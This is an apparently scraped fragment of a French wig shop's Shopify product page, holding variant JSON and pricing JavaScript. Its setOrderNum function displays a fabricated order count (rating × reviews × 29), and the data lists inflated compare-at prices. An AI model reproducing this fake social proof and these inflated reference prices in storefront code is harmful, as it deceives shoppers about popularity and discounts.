Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","options":["Couleur","Longueur"],"media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8?v=0","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
console.log(productData,'productData-----------main')
   var topPrice = document.querySelector(".topPrice");//折后价
   var centerPrice = document.querySelector(".centerPrice");//原价
   var bottomPrice = document.querySelector(".bottomPrice");//折扣
   var bottomTPrice = document.querySelector(".bottomTPrice");//折扣
   centerPrice.textContent =`€${(productData.price/100).toFixed(2)}`;
   const productTagArr=productData.tags;
    sessionStorage.setItem("productTagArr", JSON.stringify(productTagArr));
     if(productTagArr.indexOf('FR38') !== -1){
        topPrice.textContent =`€${(productData.price/100*0.62).toFixed(2)}`;
       bottomPrice.textContent =`-€${(productData.price/100*0.38).toFixed(2)}`;
      bottomTPrice.textContent =`-€${(productData.price/100*0.38).toFixed(2)}`;
     }
     else if(productTagArr.indexOf('BS80') !== -1){
        topPrice.textContent =`€${(productData.price/100*0.20).toFixed(2)}`;
       bottomPrice.textContent =`-€${(productData.price/100*0.80).toFixed(2)}`;
      bottomTPrice.textContent =`-€${(productData.price/100*0.80).toFixed(2)}`;
     }
    else if(productTagArr.indexOf('VIP100') !== -1){
        topPrice.textContent =`€${(productData.price/100-100).toFixed(2)}`;
       
    }
      else if(productTagArr.indexOf('BS60') !== -1){
        topPrice.textContent =`€${(productData.price/100-60).toFixed(2)}`;
        
     }
          else if(productTagArr.indexOf('VIP400') !== -1){
        topPrice.textContent =`€${(productData.price/100-400).toFixed(2)}`;
        
     }
    else if(productTagArr.indexOf('FR20') !== -1){
       topPrice.textContent =`€${(productData.price/100*0.8).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.2).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.2).toFixed(2)}`;

     }
    else if(productTagArr.indexOf('BS30') !== -1){
       topPrice.textContent =`€${(productData.price/100-30).toFixed(2)}`;
        
    }
    else if(productTagArr.indexOf('MP50') !== -1){
       topPrice.textContent =`€${(productData.price/100*0.5).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.5).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.5).toFixed(2)}`;

      }
     else if(productTagArr.indexOf('BS65') !== -1){
        topPrice.textContent =`€${(productData.price/100*0.35).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.65).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.65).toFixed(2)}`;

      }
    else if(productTagArr.indexOf('VIP120') !== -1){
        topPrice.textContent =`€${(productData.price/100-120).toFixed(2)}`;
       

     }
    else{
        topPrice.textContent =`€${(productData.price/100*0.82).toFixed(2)}`;
        bottomPrice.textContent =`-€${(productData.price/100*0.18).toFixed(2)}`;
        bottomTPrice.textContent =`-€${(productData.price/100*0.18).toFixed(2)}`;
      }
  

  
  function addtoCart(){
    var variantID = JSON.parse(sessionStorage.getItem('variantID')) 
    const currentItempirceElement = document.querySelector('.current-price');
    const moneyElement = currentItempirceElement.querySelector('.money');
// 获取类名为 money 的元素中的文本内容
   const moneyValue = moneyElement.textContent;
    let number = parseFloat(moneyValue.replace('€', '').replace(',', '.')) * 100; 
    let chanceProduct={
      variant_id:variantID,
      price:number
    }
    var compareCart=JSON.parse(localStorage.getItem('compareCart'))
    compareCart=Array.isArray(compareCart)?compareCart:[]
    let index=compareCart.findIndex(item=>item.variant_id==chanceProduct.variant_id)
    if(index==-1){
      compareCart.push(chanceProduct)
    }else{
      compareCart[index].price=number
    }
    localStorage.setItem('compareCart', JSON.stringify(compareCart))
  }
function tocontact(){
  window.location.href = 'https://api.whatsapp.com/send/?phone=8616624731330';
}
function showimage(){
  var sizeimg = document.getElementById("sizeimg");
  sizeimg.style.display = "block";
  document.body.style.overflow = 'hidden';
  document.documentElement.style.overflow = 'hidden';
}
function closeimage(){
   var sizeimg = document.getElementById("sizeimg");
   sizeimg.style.display = "none";
   document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
}

//判断设备是电脑还是移动端
 var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent); 
function setOrderNum(){
 var orderNum = document.getElementsByClassName("alr-wh-star-rating-average-number")[0];
  if(orderNum){
     var str=orderNum.innerText;
    const containsNumber = /\d/.test(str);
      if(containsNumber){
          const parts = str.split("(");
          const rating = parseFloat(parts[0].trim());
          const reviews = parseInt(parts[1].replace("reviews)", "").trim(), 10);
         orderCommitNum=Math.round(rating * reviews * 29);
        let ordercommit=document.getElementById('orderCommit');
          ordercommit.innerText=`${orderCommitNum} Commandes`   
        setWishNum(orderCommitNum)

      }else{
          var productData = {"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange 